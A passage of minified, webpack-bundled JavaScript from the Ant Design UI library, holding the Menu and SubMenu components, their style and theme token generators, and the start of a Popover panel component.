A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.OverrideProvider=void 0;var W=B(L(2265)),V=L(50395),q=A(L(22099)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let G=W.createContext(null);D.OverrideProvider=W.forwardRef((w,D)=>{let{children:L}=w,A=__rest(w,["children"]),B=W.useContext(G),X=W.useMemo(()=>Object.assign(Object.assign({},B),A),[B,A.prefixCls,A.mode,A.selectable,A.rootClassName]),J=(0,V.supportNodeRef)(L),et=(0,V.useComposeRef)(D,J?(0,V.getNodeRef)(L):null);return W.createElement(G.Provider,{value:X},W.createElement(q.default,{space:!0},J?W.cloneElement(L,{ref:et}):L))}),D.default=G},91565:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(93706),G=A(L(2041)),X=L(45115),J=L(39904),et=A(L(84082));D.default=w=>{var D;let L;let{popupClassName:A,icon:B,title:en,theme:er}=w,eo=W.useContext(et.default),{prefixCls:el,inlineCollapsed:ea,theme:ei}=eo,ed=(0,q.useFullPath)();if(B){let w=W.isValidElement(en)&&"span"===en.type;L=W.createElement(W.Fragment,null,(0,J.cloneElement)(B,{className:(0,V.default)(W.isValidElement(B)?null===(D=B.props)||void 0===D?void 0:D.className:void 0,`${el}-item-icon`)}),w?en:W.createElement("span",{className:`${el}-title-content`},en))}else L=ea&&!ed.length&&en&&"string"==typeof en?W.createElement("div",{className:`${el}-inline-collapsed-noicon`},en.charAt(0)):W.createElement("span",{className:`${el}-title-content`},en);let eu=W.useMemo(()=>Object.assign(Object.assign({},eo),{firstLevel:!1}),[eo]),[ec]=(0,X.useZIndex)("Menu");return W.createElement(et.default.Provider,{value:eu},W.createElement(q.SubMenu,Object.assign({},(0,G.default)(w,["icon"]),{title:L,popupClassName:(0,V.default)(el,A,`${el}-${er||ei}`),popupStyle:Object.assign({zIndex:ec},w.popupStyle)})))}},9736:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=L(93706),q=L(93673),G=A(L(7192)),X=A(L(42537)),J=A(L(41840)),et=A(L(91565));let en=(0,W.forwardRef)((w,D)=>{let L=(0,W.useRef)(null),A=W.useContext(q.SiderContext);return(0,W.useImperativeHandle)(D,()=>({menu:L.current,focus:w=>{var D;null===(D=L.current)||void 0===D||D.focus(w)}})),W.createElement(G.default,Object.assign({ref:L},w,A))});en.Item=J.default,en.SubMenu=et.default,en.Divider=X.default,en.ItemGroup=V.ItemGroup,D.default=en},7192:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(15295)),q=A(L(42744)),G=A(L(93706)),X=A(L(72173)),J=A(L(2041)),et=A(L(88658)),en=L(39904);L(15218);var er=L(9273),eo=A(L(70252)),el=A(L(84082)),ea=A(L(42537)),ei=A(L(41840)),ed=A(L(47146)),eu=A(L(26646)),ec=A(L(91565)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};function isEmptyIcon(w){return null===w||!1===w}let es={item:ei.default,submenu:ec.default,divider:ea.default},ef=(0,W.forwardRef)((w,D)=>{var L;let A=W.useContext(ed.default),B=A||{},{getPrefixCls:ea,getPopupContainer:ei,direction:ec,menu:ef}=W.useContext(er.ConfigContext),ep=ea(),{prefixCls:em,className:ev,style:eg,theme:eh="light",expandIcon:ey,_internalDisableMenuItemTitleTooltip:eb,inlineCollapsed:eC,siderCollapsed:ex,rootClassName:eE,mode:ew,selectable:eS,onClick:ek,overflowedIndicatorPopupClassName:eN}=w,eO=__rest(w,["prefixCls","className","style","theme","expandIcon","_internalDisableMenuItemTitleTooltip","inlineCollapsed","siderCollapsed","rootClassName","mode","selectable","onClick","overflowedIndicatorPopupClassName"]),e$=(0,J.default)(eO,["collapsedWidth"]);null===(L=B.validator)||void 0===L||L.call(B,{mode:ew});let eP=(0,X.default)((...w)=>{var D;null==ek||ek.apply(void 0,w),null===(D=B.onClick)||void 0===D||D.call(B)}),e_=B.mode||ew,eT=null!=eS?eS:B.selectable,eM=null!=eC?eC:ex,eI={horizontal:{motionName:`${ep}-slide-up`},inline:(0,et.default)(ep),other:{motionName:`${ep}-zoom-big`}},eR=ea("menu",em||B.prefixCls),eD=(0,eo.default)(eR),[ej,eK,eL]=(0,eu.default)(eR,eD,!A),eZ=(0,q.default)(`${eR}-${eh}`,null==ef?void 0:ef.className,ev),eA=W.useMemo(()=>{var w,D;if("function"==typeof ey||isEmptyIcon(ey))return ey||null;if("function"==typeof B.expandIcon||isEmptyIcon(B.expandIcon))return B.expandIcon||null;if("function"==typeof(null==ef?void 0:ef.expandIcon)||isEmptyIcon(null==ef?void 0:ef.expandIcon))return(null==ef?void 0:ef.expandIcon)||null;let L=null!==(w=null!=ey?ey:null==B?void 0:B.expandIcon)&&void 0!==w?w:null==ef?void 0:ef.expandIcon;return(0,en.cloneElement)(L,{className:(0,q.default)(`${eR}-submenu-expand-icon`,W.isValidElement(L)?null===(D=L.props)||void 0===D?void 0:D.className:void 0)})},[ey,null==B?void 0:B.expandIcon,null==ef?void 0:ef.expandIcon,eR]),eB=W.useMemo(()=>({prefixCls:eR,inlineCollapsed:eM||!1,direction:ec,firstLevel:!0,theme:eh,mode:e_,disableMenuItemTitleTooltip:eb}),[eR,eM,ec,eb,eh]);return ej(W.createElement(ed.default.Provider,{value:null},W.createElement(el.default.Provider,{value:eB},W.createElement(G.default,Object.assign({getPopupContainer:ei,overflowedIndicator:W.createElement(V.default,null),overflowedIndicatorPopupClassName:(0,q.default)(eR,`${eR}-${eh}`,eN),mode:e_,selectable:eT,onClick:eP},e$,{inlineCollapsed:eM,style:Object.assign(Object.assign({},null==ef?void 0:ef.style),eg),className:eZ,prefixCls:eR,direction:ec,defaultMotions:eI,expandIcon:eA,ref:D,rootClassName:(0,q.default)(eE,eK,B.rootClassName,eL,eD),_internalComponents:es})))))});D.default=ef},27985:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,motionDurationSlow:L,horizontalLineHeight:B,colorSplit:W,lineWidth:V,lineType:q,itemPaddingInline:G}=w;return{[`${D}-horizontal`]:{lineHeight:B,border:0,borderBottom:`${(0,A.unit)(V)} ${q} ${W}`,boxShadow:"none","&::after":{display:"block",clear:"both",height:0,content:'"\\20"'},[`${D}-item, ${D}-submenu`]:{position:"relative",display:"inline-block",verticalAlign:"bottom",paddingInline:G},[`> ${D}-item:hover,
        > ${D}-item-active,
        > ${D}-submenu ${D}-submenu-title:hover`]:{backgroundColor:"transparent"},[`${D}-item, ${D}-submenu-title`]:{transition:`border-color ${L},background ${L}`},[`${D}-submenu-arrow`]:{display:"none"}}}}},26646:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var B=L(83383),W=L(47861),V=L(5101),q=L(46420),G=L(18710),X=A(L(27985)),J=A(L(74728)),et=A(L(21611)),en=A(L(4103));let genMenuItemStyle=w=>{let{componentCls:D,motionDurationSlow:L,motionDurationMid:A,motionEaseInOut:B,motionEaseOut:W,iconCls:q,iconSize:G,iconMarginInlineEnd:X}=w;return{[`${D}-item, ${D}-submenu-title`]:{position:"relative",display:"block",margin:0,whiteSpace:"nowrap",cursor:"pointer",transition:`border-color ${L},background ${L},padding calc(${L} + 0.1s) ${B}`,[`${D}-item-icon, ${q}`]:{minWidth:G,fontSize:G,transition:`font-size ${A} ${W},margin ${L} ${B},color ${L}`,"+ span":{marginInlineStart:X,opacity:1,transition:`opacity ${L} ${B},margin ${L},color ${L}`}},[`${D}-item-icon`]:Object.assign({},(0,V.resetIcon)()),[`&${D}-item-only-child`]:{[`> ${q}, > ${D}-item-icon`]:{marginInlineEnd:0}}},[`${D}-item-disabled, ${D}-submenu-disabled`]:{background:"none !important",cursor:"not-allowed","&::after":{borderColor:"transparent !important"},a:{color:"inherit !important",cursor:"not-allowed",pointerEvents:"none"},[`> ${D}-submenu-title`]:{color:"inherit !important",cursor:"not-allowed"}}}},genSubMenuArrowStyle=w=>{let{componentCls:D,motionDurationSlow:L,motionEaseInOut:A,borderRadius:W,menuArrowSize:V,menuArrowOffset:q}=w;return{[`${D}-submenu`]:{"&-expand-icon, &-arrow":{position:"absolute",top:"50%",insetInlineEnd:w.margin,width:V,color:"currentcolor",transform:"translateY(-50%)",transition:`transform ${L} ${A}, opacity ${L}`},"&-arrow":{"&::before, &::after":{position:"absolute",width:w.calc(V).mul(.6).equal(),height:w.calc(V).mul(.15).equal(),backgroundColor:"currentcolor",borderRadius:W,transition:`background ${L} ${A},transform ${L} ${A},top ${L} ${A},color ${L} ${A}`,content:'""'},"&::before":{transform:`rotate(45deg) translateY(${(0,B.unit)(w.calc(q).mul(-1).equal())})`},"&::after":{transform:`rotate(-45deg) translateY(${(0,B.unit)(q)})`}}}}},getBaseStyle=w=>{let{antCls:D,componentCls:L,fontSize:A,motionDurationSlow:W,motionDurationMid:q,motionEaseInOut:G,paddingXS:X,padding:J,colorSplit:et,lineWidth:en,zIndexPopup:er,borderRadiusLG:eo,subMenuItemBorderRadius:el,menuArrowSize:ea,menuArrowOffset:ei,lineType:ed,groupTitleLineHeight:eu,groupTitleFontSize:ec}=w;return[{"":{[L]:Object.assign(Object.assign({},(0,V.clearFix)()),{"&-hidden":{display:"none"}})},[`${L}-submenu-hidden`]:{display:"none"}},{[L]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},(0,V.resetComponent)(w)),(0,V.clearFix)()),{marginBottom:0,paddingInlineStart:0,fontSize:A,lineHeight:0,listStyle:"none",outline:"none",transition:`width ${W} cubic-bezier(0.2, 0, 0, 1) 0s`,"ul, ol":{margin:0,padding:0,listStyle:"none"},"&-overflow":{display:"flex",[`${L}-item`]:{flex:"none"}},[`${L}-item, ${L}-submenu, ${L}-submenu-title`]:{borderRadius:w.itemBorderRadius},[`${L}-item-group-title`]:{padding:`${(0,B.unit)(X)} ${(0,B.unit)(J)}`,fontSize:ec,lineHeight:eu,transition:`all ${W}`},[`&-horizontal ${L}-submenu`]:{transition:`border-color ${W} ${G},background ${W} ${G}`},[`${L}-submenu, ${L}-submenu-inline`]:{transition:`border-color ${W} ${G},background ${W} ${G},padding ${q} ${G}`},[`${L}-submenu ${L}-sub`]:{cursor:"initial",transition:`background ${W} ${G},padding ${W} ${G}`},[`${L}-title-content`]:{transition:`color ${W}`,"&-with-extra":{display:"inline-flex",alignItems:"center",width:"100%"},[`> ${D}-typography-ellipsis-single-line`]:{display:"inline",verticalAlign:"unset"},[`${L}-item-extra`]:{marginInlineStart:"auto",paddingInlineStart:w.padding}},[`${L}-item a`]:{"&::before":{position:"absolute",inset:0,backgroundColor:"transparent",content:'""'}},[`${L}-item-divider`]:{overflow:"hidden",lineHeight:0,borderColor:et,borderStyle:ed,borderWidth:0,borderTopWidth:en,marginBlock:en,padding:0,"&-dashed":{borderStyle:"dashed"}}}),genMenuItemStyle(w)),{[`${L}-item-group`]:{[`${L}-item-group-list`]:{margin:0,padding:0,[`${L}-item, ${L}-submenu-title`]:{paddingInline:`${(0,B.unit)(w.calc(A).mul(2).equal())} ${(0,B.unit)(J)}`}}},"&-submenu":{"&-popup":{position:"absolute",zIndex:er,borderRadius:eo,boxShadow:"none",transformOrigin:"0 0",[`&${L}-submenu`]:{background:"transparent"},"&::before":{position:"absolute",inset:0,zIndex:-1,width:"100%",height:"100%",opacity:0,content:'""'},[`> ${L}`]:Object.assign(Object.assign(Object.assign({borderRadius:eo},genMenuItemStyle(w)),genSubMenuArrowStyle(w)),{[`${L}-item, ${L}-submenu > ${L}-submenu-title`]:{borderRadius:el},[`${L}-submenu-title::after`]:{transition:`transform ${W} ${G}`}})},[`
          &-placement-leftTop,
          &-placement-bottomRight,
          `]:{transformOrigin:"100% 0"},[`
          &-placement-leftBottom,
          &-placement-topRight,
          `]:{transformOrigin:"100% 100%"},[`
          &-placement-rightBottom,
          &-placement-topLeft,
          `]:{transformOrigin:"0 100%"},[`
          &-placement-bottomLeft,
          &-placement-rightTop,
          `]:{transformOrigin:"0 0"},[`
          &-placement-leftTop,
          &-placement-leftBottom
          `]:{paddingInlineEnd:w.paddingXS},[`
          &-placement-rightTop,
          &-placement-rightBottom
          `]:{paddingInlineStart:w.paddingXS},[`
          &-placement-topRight,
          &-placement-topLeft
          `]:{paddingBottom:w.paddingXS},[`
          &-placement-bottomRight,
          &-placement-bottomLeft
          `]:{paddingTop:w.paddingXS}}}),genSubMenuArrowStyle(w)),{[`&-inline-collapsed ${L}-submenu-arrow,
        &-inline ${L}-submenu-arrow`]:{"&::before":{transform:`rotate(-45deg) translateX(${(0,B.unit)(ei)})`},"&::after":{transform:`rotate(45deg) translateX(${(0,B.unit)(w.calc(ei).mul(-1).equal())})`}},[`${L}-submenu-open${L}-submenu-inline > ${L}-submenu-title > ${L}-submenu-arrow`]:{transform:`translateY(${(0,B.unit)(w.calc(ea).mul(.2).mul(-1).equal())})`,"&::after":{transform:`rotate(-45deg) translateX(${(0,B.unit)(w.calc(ei).mul(-1).equal())})`},"&::before":{transform:`rotate(45deg) translateX(${(0,B.unit)(ei)})`}}})},{[`${D}-layout-header`]:{[L]:{lineHeight:"inherit"}}}]},prepareComponentToken=w=>{var D,L,A;let{colorPrimary:B,colorError:V,colorTextDisabled:q,colorErrorBg:G,colorText:X,colorTextDescription:J,colorBgContainer:et,colorFillAlter:en,colorFillContent:er,lineWidth:eo,lineWidthBold:el,controlItemBgActive:ea,colorBgTextHover:ei,controlHeightLG:ed,lineHeight:eu,colorBgElevated:ec,marginXXS:es,padding:ef,fontSize:ep,controlHeightSM:em,fontSizeLG:ev,colorTextLightSolid:eg,colorErrorHover:eh}=w,ey=null!==(D=w.activeBarWidth)&&void 0!==D?D:0,eb=null!==(L=w.activeBarBorderWidth)&&void 0!==L?L:eo,eC=null!==(A=w.itemMarginInline)&&void 0!==A?A:w.marginXXS,ex=new W.FastColor(eg).setA(.65).toRgbString();return{dropdownWidth:160,zIndexPopup:w.zIndexPopupBase+50,radiusItem:w.borderRadiusLG,itemBorderRadius:w.borderRadiusLG,radiusSubMenuItem:w.borderRadiusSM,subMenuItemBorderRadius:w.borderRadiusSM,colorItemText:X,itemColor:X,colorItemTextHover:X,itemHoverColor:X,colorItemTextHoverHorizontal:B,horizontalItemHoverColor:B,colorGroupTitle:J,groupTitleColor:J,colorItemTextSelected:B,itemSelectedColor:B,subMenuItemSelectedColor:B,colorItemTextSelectedHorizontal:B,horizontalItemSelectedColor:B,colorItemBg:et,itemBg:et,colorItemBgHover:ei,itemHoverBg:ei,colorItemBgActive:er,itemActiveBg:ea,colorSubItemBg:en,subMenuItemBg:en,colorItemBgSelected:ea,itemSelectedBg:ea,colorItemBgSelectedHorizontal:"transparent",horizontalItemSelectedBg:"transparent",colorActiveBarWidth:0,activeBarWidth:ey,colorActiveBarHeight:el,activeBarHeight:el,colorActiveBarBorderSize:eo,activeBarBorderWidth:eb,colorItemTextDisabled:q,itemDisabledColor:q,colorDangerItemText:V,dangerItemColor:V,colorDangerItemTextHover:V,dangerItemHoverColor:V,colorDangerItemTextSelected:V,dangerItemSelectedColor:V,colorDangerItemBgActive:G,dangerItemActiveBg:G,colorDangerItemBgSelected:G,dangerItemSelectedBg:G,itemMarginInline:eC,horizontalItemBorderRadius:0,horizontalItemHoverBg:"transparent",itemHeight:ed,groupTitleLineHeight:eu,collapsedWidth:2*ed,popupBg:ec,itemMarginBlock:es,itemPaddingInline:ef,horizontalLineHeight:`${1.15*ed}px`,iconSize:ep,iconMarginInlineEnd:em-ep,collapsedIconSize:ev,groupTitleFontSize:ep,darkItemDisabledColor:new W.FastColor(eg).setA(.25).toRgbString(),darkItemColor:ex,darkDangerItemColor:V,darkItemBg:"#001529",darkPopupBg:"#001529",darkSubMenuItemBg:"#000c17",darkItemSelectedColor:eg,darkItemSelectedBg:B,darkDangerItemSelectedBg:V,darkItemHoverBg:"transparent",darkGroupTitleColor:ex,darkItemHoverColor:eg,darkDangerItemHoverColor:eh,darkDangerItemSelectedColor:eg,darkDangerItemActiveBg:V,itemWidth:ey?`calc(100% + ${eb}px)`:`calc(100% - ${2*eC}px)`}};D.prepareComponentToken=prepareComponentToken,D.default=(w,D=w,L=!0)=>{let A=(0,G.genStyleHooks)("Menu",w=>{let{colorBgElevated:D,controlHeightLG:L,fontSize:A,darkItemColor:B,darkDangerItemColor:W,darkItemBg:V,darkSubMenuItemBg:er,darkItemSelectedColor:eo,darkItemSelectedBg:el,darkDangerItemSelectedBg:ea,darkItemHoverBg:ei,darkGroupTitleColor:ed,darkItemHoverColor:eu,darkItemDisabledColor:ec,darkDangerItemHoverColor:es,darkDangerItemSelectedColor:ef,darkDangerItemActiveBg:ep,popupBg:em,darkPopupBg:ev}=w,eg=w.calc(A).div(7).mul(5).equal(),eh=(0,G.mergeToken)(w,{menuArrowSize:eg,menuHorizontalHeight:w.calc(L).mul(1.15).equal(),menuArrowOffset:w.calc(eg).mul(.25).equal(),menuSubMenuBg:D,calc:w.calc,popupBg:em}),ey=(0,G.mergeToken)(eh,{itemColor:B,itemHoverColor:eu,groupTitleColor:ed,itemSelectedColor:eo,subMenuItemSelectedColor:eo,itemBg:V,popupBg:ev,subMenuItemBg:er,itemActiveBg:"transparent",itemSelectedBg:el,activeBarHeight:0,activeBarBorderWidth:0,itemHoverBg:ei,itemDisabledColor:ec,dangerItemColor:W,dangerItemHoverColor:es,dangerItemSelectedColor:ef,dangerItemActiveBg:ep,dangerItemSelectedBg:ea,menuSubMenuBg:er,horizontalItemSelectedColor:eo,horizontalItemSelectedBg:el});return[getBaseStyle(eh),(0,X.default)(eh),(0,en.default)(eh),(0,et.default)(eh,"light"),(0,et.default)(ey,"dark"),(0,J.default)(eh),(0,q.genCollapseMotion)(eh),(0,q.initSlideMotion)(eh,"slide-up"),(0,q.initSlideMotion)(eh,"slide-down"),(0,q.initZoomMotion)(eh,"zoom-big")]},prepareComponentToken,{deprecatedTokens:[["colorGroupTitle","groupTitleColor"],["radiusItem","itemBorderRadius"],["radiusSubMenuItem","subMenuItemBorderRadius"],["colorItemText","itemColor"],["colorItemTextHover","itemHoverColor"],["colorItemTextHoverHorizontal","horizontalItemHoverColor"],["colorItemTextSelected","itemSelectedColor"],["colorItemTextSelectedHorizontal","horizontalItemSelectedColor"],["colorItemTextDisabled","itemDisabledColor"],["colorDangerItemText","dangerItemColor"],["colorDangerItemTextHover","dangerItemHoverColor"],["colorDangerItemTextSelected","dangerItemSelectedColor"],["colorDangerItemBgActive","dangerItemActiveBg"],["colorDangerItemBgSelected","dangerItemSelectedBg"],["colorItemBg","itemBg"],["colorItemBgHover","itemHoverBg"],["colorSubItemBg","subMenuItemBg"],["colorItemBgActive","itemActiveBg"],["colorItemBgSelectedHorizontal","horizontalItemSelectedBg"],["colorActiveBarWidth","activeBarWidth"],["colorActiveBarHeight","activeBarHeight"],["colorActiveBarBorderSize","activeBarBorderWidth"],["colorItemBgSelected","itemSelectedBg"]],injectStyle:L,unitless:{groupTitleLineHeight:!0}});return A(w,D)}},74728:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=({componentCls:w,menuArrowOffset:D,calc:L})=>({[`${w}-rtl`]:{direction:"rtl"},[`${w}-submenu-rtl`]:{transformOrigin:"100% 0"},[`${w}-rtl${w}-vertical,
    ${w}-submenu-rtl ${w}-vertical`]:{[`${w}-submenu-arrow`]:{"&::before":{transform:`rotate(-45deg) translateY(${(0,A.unit)(L(D).mul(-1).equal())})`},"&::after":{transform:`rotate(45deg) translateY(${(0,A.unit)(D)})`}}}})},21611:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);let accessibilityFocus=w=>Object.assign({},(0,B.genFocusOutline)(w));D.default=(w,D)=>{let{componentCls:L,itemColor:B,itemSelectedColor:W,subMenuItemSelectedColor:V,groupTitleColor:q,itemBg:G,subMenuItemBg:X,itemSelectedBg:J,activeBarHeight:et,activeBarWidth:en,activeBarBorderWidth:er,motionDurationSlow:eo,motionEaseInOut:el,motionEaseOut:ea,itemPaddingInline:ei,motionDurationMid:ed,itemHoverColor:eu,lineType:ec,colorSplit:es,itemDisabledColor:ef,dangerItemColor:ep,dangerItemHoverColor:em,dangerItemSelectedColor:ev,dangerItemActiveBg:eg,dangerItemSelectedBg:eh,popupBg:ey,itemHoverBg:eb,itemActiveBg:eC,menuSubMenuBg:ex,horizontalItemSelectedColor:eE,horizontalItemSelectedBg:ew,horizontalItemBorderRadius:eS,horizontalItemHoverBg:ek}=w;return{[`${L}-${D}, ${L}-${D} > ${L}`]:{color:B,background:G,[`&${L}-root:focus-visible`]:Object.assign({},accessibilityFocus(w)),[`${L}-item`]:{"&-group-title, &-extra":{color:q}},[`${L}-submenu-selected > ${L}-submenu-title`]:{color:V},[`${L}-item, ${L}-submenu-title`]:{color:B,[`&:not(${L}-item-disabled):focus-visible`]:Object.assign({},accessibilityFocus(w))},[`${L}-item-disabled, ${L}-submenu-disabled`]:{color:`${ef} !important`},[`${L}-item:not(${L}-item-selected):not(${L}-submenu-selected)`]:{[`&:hover, > ${L}-submenu-title:hover`]:{color:eu}},[`&:not(${L}-horizontal)`]:{[`${L}-item:not(${L}-item-selected)`]:{"&:hover":{backgroundColor:eb},"&:active":{backgroundColor:eC}},[`${L}-submenu-title`]:{"&:hover":{backgroundColor:eb},"&:active":{backgroundColor:eC}}},[`${L}-item-danger`]:{color:ep,[`&${L}-item:hover`]:{[`&:not(${L}-item-selected):not(${L}-submenu-selected)`]:{color:em}},[`&${L}-item:active`]:{background:eg}},[`${L}-item a`]:{"&, &:hover":{color:"inherit"}},[`${L}-item-selected`]:{color:W,[`&${L}-item-danger`]:{color:ev},"a, a:hover":{color:"inherit"}},[`& ${L}-item-selected`]:{backgroundColor:J,[`&${L}-item-danger`]:{backgroundColor:eh}},[`&${L}-submenu > ${L}`]:{backgroundColor:ex},[`&${L}-popup > ${L}`]:{backgroundColor:ey},[`&${L}-submenu-popup > ${L}`]:{backgroundColor:ey},[`&${L}-horizontal`]:Object.assign(Object.assign({},"dark"===D?{borderBottom:0}:{}),{[`> ${L}-item, > ${L}-submenu`]:{top:er,marginTop:w.calc(er).mul(-1).equal(),marginBottom:0,borderRadius:eS,"&::after":{position:"absolute",insetInline:ei,bottom:0,borderBottom:`${(0,A.unit)(et)} solid transparent`,transition:`border-color ${eo} ${el}`,content:'""'},"&:hover, &-active, &-open":{background:ek,"&::after":{borderBottomWidth:et,borderBottomColor:eE}},"&-selected":{color:eE,backgroundColor:ew,"&:hover":{backgroundColor:ew},"&::after":{borderBottomWidth:et,borderBottomColor:eE}}}}),[`&${L}-root`]:{[`&${L}-inline, &${L}-vertical`]:{borderInlineEnd:`${(0,A.unit)(er)} ${ec} ${es}`}},[`&${L}-inline`]:{[`${L}-sub${L}-inline`]:{background:X},[`${L}-item`]:{position:"relative","&::after":{position:"absolute",insetBlock:0,insetInlineEnd:0,borderInlineEnd:`${(0,A.unit)(en)} solid ${W}`,transform:"scaleY(0.0001)",opacity:0,transition:`transform ${ed} ${ea},opacity ${ed} ${ea}`,content:'""'},[`&${L}-item-danger`]:{"&::after":{borderInlineEndColor:ev}}},[`${L}-selected, ${L}-item-selected`]:{"&::after":{transform:"scaleY(1)",opacity:1,transition:`transform ${ed} ${el},opacity ${ed} ${el}`}}}}}}},4103:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);let getVerticalInlineStyle=w=>{let{componentCls:D,itemHeight:L,itemMarginInline:B,padding:W,menuArrowSize:V,marginXS:q,itemMarginBlock:G,itemWidth:X,itemPaddingInline:J}=w,et=w.calc(V).add(W).add(q).equal();return{[`${D}-item`]:{position:"relative",overflow:"hidden"},[`${D}-item, ${D}-submenu-title`]:{height:L,lineHeight:(0,A.unit)(L),paddingInline:J,overflow:"hidden",textOverflow:"ellipsis",marginInline:B,marginBlock:G,width:X},[`> ${D}-item,
            > ${D}-submenu > ${D}-submenu-title`]:{height:L,lineHeight:(0,A.unit)(L)},[`${D}-item-group-list ${D}-submenu-title,
            ${D}-submenu-title`]:{paddingInlineEnd:et}}};D.default=w=>{let{componentCls:D,iconCls:L,itemHeight:W,colorTextLightSolid:V,dropdownWidth:q,controlHeightLG:G,motionEaseOut:X,paddingXL:J,itemMarginInline:et,fontSizeLG:en,motionDurationFast:er,motionDurationSlow:eo,paddingXS:el,boxShadowSecondary:ea,collapsedWidth:ei,collapsedIconSize:ed}=w,eu={height:W,lineHeight:(0,A.unit)(W),listStylePosition:"inside",listStyleType:"disc"};return[{[D]:{"&-inline, &-vertical":Object.assign({[`&${D}-root`]:{boxShadow:"none"}},getVerticalInlineStyle(w))},[`${D}-submenu-popup`]:{[`${D}-vertical`]:Object.assign(Object.assign({},getVerticalInlineStyle(w)),{boxShadow:ea})}},{[`${D}-submenu-popup ${D}-vertical${D}-sub`]:{minWidth:q,maxHeight:`calc(100vh - ${(0,A.unit)(w.calc(G).mul(2.5).equal())})`,padding:"0",overflow:"hidden",borderInlineEnd:0,"&:not([class*='-active'])":{overflowX:"hidden",overflowY:"auto"}}},{[`${D}-inline`]:{width:"100%",[`&${D}-root`]:{[`${D}-item, ${D}-submenu-title`]:{display:"flex",alignItems:"center",transition:`border-color ${eo},background ${eo},padding ${er} ${X}`,[`> ${D}-title-content`]:{flex:"auto",minWidth:0,overflow:"hidden",textOverflow:"ellipsis"},"> *":{flex:"none"}}},[`${D}-sub${D}-inline`]:{padding:0,border:0,borderRadius:0,boxShadow:"none",[`& > ${D}-submenu > ${D}-submenu-title`]:eu,[`& ${D}-item-group-title`]:{paddingInlineStart:J}},[`${D}-item`]:eu}},{[`${D}-inline-collapsed`]:{width:ei,[`&${D}-root`]:{[`${D}-item, ${D}-submenu ${D}-submenu-title`]:{[`> ${D}-inline-collapsed-noicon`]:{fontSize:en,textAlign:"center"}}},[`> ${D}-item,
          > ${D}-item-group > ${D}-item-group-list > ${D}-item,
          > ${D}-item-group > ${D}-item-group-list > ${D}-submenu > ${D}-submenu-title,
          > ${D}-submenu > ${D}-submenu-title`]:{insetInlineStart:0,paddingInline:`calc(50% - ${(0,A.unit)(w.calc(ed).div(2).equal())} - ${(0,A.unit)(et)})`,textOverflow:"clip",[`
            ${D}-submenu-arrow,
            ${D}-submenu-expand-icon
          `]:{opacity:0},[`${D}-item-icon, ${L}`]:{margin:0,fontSize:ed,lineHeight:(0,A.unit)(W),"+ span":{display:"inline-block",opacity:0}}},[`${D}-item-icon, ${L}`]:{display:"inline-block"},"&-tooltip":{pointerEvents:"none",[`${D}-item-icon, ${L}`]:{display:"none"},"a, a:hover":{color:V}},[`${D}-item-group-title`]:Object.assign(Object.assign({},B.textEllipsis),{paddingInline:el})}}]}},59439:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.RawPurePanel=D.Overlay=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(36680),G=L(36168),X=L(9273),J=A(L(86435)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let Overlay=({title:w,content:D,prefixCls:L})=>w||D?W.createElement(W.Fragment,null,w&&W.createElement("div",{className:`${L}-title`},w),D&&W.createElement("div",{className:`${L}-inner-content`},D)):null;D.Overlay=Overlay;let RawPurePanel=w=>{let{hashId:D,prefixCls:L,className:A,style:B,placement:X="top",title:J,content:et,children:en}=w,er=(0,G.getRenderPropValue)(J),eo=(0,G.getRenderPropValue)(et),el=(0,V.default)(D,L,`${L}-pure`,`${L}-placement-${X}`,A);return W.createElement("div",{className:el,style:B},W.createElement("div",{className:`${L}-arrow`}),W.createElement(q.Popup,Object.assign({},w,{className:D,prefixCls:L}),en||W.createElement(Overlay,{prefixCls:L,title:er,content:eo})))};D.RawPurePanel=RawPurePanel,D.default=w=>{let{prefixCls:D,className:L}=w,A=__rest(w,["prefixCls","className"]),{getPrefixCls:B}=W.useContext(X.ConfigContext),q=B("popover",D),[G,et,en]=(0,J.default)(q);return G(W.createElement(RawPurePanel,Object.assign({},A,{prefixCls:q,hashId:et,className:(0,V.default)(L,en)})))}},76431:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;D.Z=void 0;var 